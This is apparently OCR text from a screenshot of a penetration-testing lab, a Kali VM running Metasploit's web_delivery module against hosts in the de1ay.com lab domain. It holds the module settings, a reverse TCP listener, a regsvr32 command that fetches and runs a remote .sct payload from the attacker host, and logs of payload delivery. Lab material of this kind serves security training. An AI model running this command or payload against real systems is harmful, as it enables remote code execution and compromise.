 网络安全就业推荐
bilibili
反弹shell...
evil.hta
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:48 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 27.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/rS8DpsMt
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.78.117:8080/rS8DpsMt.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 192.168.78.103 web_delivery - Handling .sct Request
[*] 192.168.78.103 web_delivery - Delivering Payload (1904 bytes)
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.78.144 web_delivery - Handling .sct Request
[*] 192.168.78.144 web_delivery - Delivering Payload (1900 bytes)
msf5 exploit(multi/script/web_delivery) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。